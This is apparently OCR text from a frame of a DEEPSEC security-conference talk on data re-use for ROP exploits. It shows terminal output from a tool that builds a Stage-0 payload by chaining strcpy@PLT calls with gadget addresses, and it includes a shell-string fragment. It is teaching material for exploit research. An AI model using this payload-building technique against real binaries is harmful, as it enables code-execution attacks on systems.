 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Thanh Nguyen
IN-DEPTH SECURITY
DEEPSEC
Applications Places System Thu Jul 22, 11:01 PM Long Le Dinh
longld@fedora13:~/demo
File Edit View Terminal Tabs Help
root@fedora13:~
longld@fedora13:~/demo
, '0x0068732f']
Stage-1 len: 140
Generating Stage-0 payload using loader function: strcpy
0x8048179 b4 '\xb4'
Generating PLT call: strcpy@PLT ['0x08049410', '0x08048179']
['0x080483c8', '0x080484b3', '0x08049410', '0x08048179']
0x8048019 840408 '\x84\x04\x08'
Generating PLT call: strcpy@PLT ['0x08049411', '0x08048019']
['0x080483c8', '0x080484b3', '0x08049411', '0x08048019']
0x80480a8 1c '\x1c'
Generating PLT call: strcpy@PLT ['0x08049414', '0x080480a8']
['0x080483c8', '0x080484b3', '0x08049414', '0x080480a8']
0x80485c5 94 '\x94'
Generating PLT call: strcpy@PLT ['0x08049415', '0x080485c5']
['0x080483c8', '0x080484b3', '0x08049415', '0x080485c5']
0x8048102 040824 '\x04\x08$'
Generating PLT call: strcpy@PLT ['0x08049416', '0x08048102']
['0x080483c8', '0x080484b3', '0x08049416', '0x08048102']
0x80480fd 860408 '\x86\x04\x08'
Generating PLT call: strcpy@PLT ['0x08049419', '0x080480fd']
['0x080483c8', '0x080484b3', '0x08049419', '0x080480fd']
0x8048318 e0 '\xe0'
Generating PLT call: strcpy@PLT ['0x0804941c', '0x08048318']
['0x080483c8', '0x080484b3', '0x0804941c', '0x08048318']
0x80480f6 74 't'
Generating PLT call: strcpy@PLT ['0x0804941d', '0x080480f6']
'0x08048574', '0x080483e8', '0xffffffff', '0x08049494', '0x00
15:15